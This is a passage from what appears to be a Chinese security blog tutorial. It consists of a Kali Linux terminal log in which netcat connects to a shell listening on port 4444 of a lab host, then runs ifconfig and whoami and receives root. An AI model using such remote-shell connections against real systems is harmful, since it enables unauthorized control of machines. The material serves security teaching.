 root@Kali-Linux:~# nc -nvv 172.168.1.108 4444
Ncat: Version 7.70 ( https://nmap.org/ncat )
NCAT DEBUG: Using system default trusted CA certificates and those in /etc/ssl/certs/ca-certificates.crt.
libnsock nsock_iod_new2(): nsock_iod_new (IOD #1)
libnsock nsock_connect_tcp(): TCP connection requested to 172.168.1.108:4444 (IOD #1) EID 8
libnsock nsock_trace_handler_callback(): Callback: CONNECT SUCCESS for EID 8 [172.168.1.108:4444]
Ncat: Connected to 172.168.1.108:4444.
libnsock nsock_iod_new2(): nsock_iod_new (IOD #2)
libnsock nsock_read(): Read request from IOD #1 [172.168.1.108:4444] (timeout: -1ms) EID 18
libnsock nsock_readbytes(): Read request for 0 bytes from IOD #2 [peer unspecified] EID 26
ifconfig
libnsock nsock_trace_handler_callback(): Callback: READ SUCCESS for EID 26 [peer unspecified] (9 bytes): ifconfig.
libnsock nsock_write(): Write request for 9 bytes to IOD #1 EID 35 [172.168.1.108:4444]
libnsock nsock_trace_handler_callback(): Callback: WRITE SUCCESS for EID 35 [172.168.1.108:4444]
libnsock nsock_readbytes(): Read request for 0 bytes from IOD #2 [peer unspecified] EID 42
libnsock nsock_trace_handler_callback(): Callback: READ SUCCESS for EID 18 [172.168.1.108:4444] (936 bytes)
eth0      Link encap:Ethernet  HWaddr 00:0c:29:84:ee:47
          inet addr:172.168.1.108  Bcast:172.168.1.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe84:ee47/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:660 errors:0 dropped:0 overruns:0 frame:0
          TX packets:545 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:86093 (84.0 KB)  TX bytes:77483 (75.6 KB)
          Interrupt:19 Base address:0x2000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:294 errors:0 dropped:0 overruns:0 frame:0
          TX packets:294 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:118425 (115.6 KB)  TX bytes:118425 (115.6 KB)
libnsock nsock_readbytes(): Read request for 0 bytes from IOD #1 [172.168.1.108:4444] EID 50
whoami
libnsock nsock_trace_handler_callback(): Callback: READ SUCCESS for EID 42 [peer unspecified] (7 bytes): whoami.
libnsock nsock_write(): Write request for 7 bytes to IOD #1 EID 59 [172.168.1.108:4444]
libnsock nsock_trace_handler_callback(): Callback: WRITE SUCCESS for EID 59 [172.168.1.108:4444]
libnsock nsock_readbytes(): Read request for 0 bytes from IOD #2 [peer unspecified] EID 66
libnsock nsock_trace_handler_callback(): Callback: READ SUCCESS for EID 50 [172.168.1.108:4444] (5 bytes)
root
libnsock nsock_readbytes(): Read request for 0 bytes from IOD #1 [172.168.1.108:4444] EID 74
娜璋AI安全之家
https://blog.csdn.net/Eastmount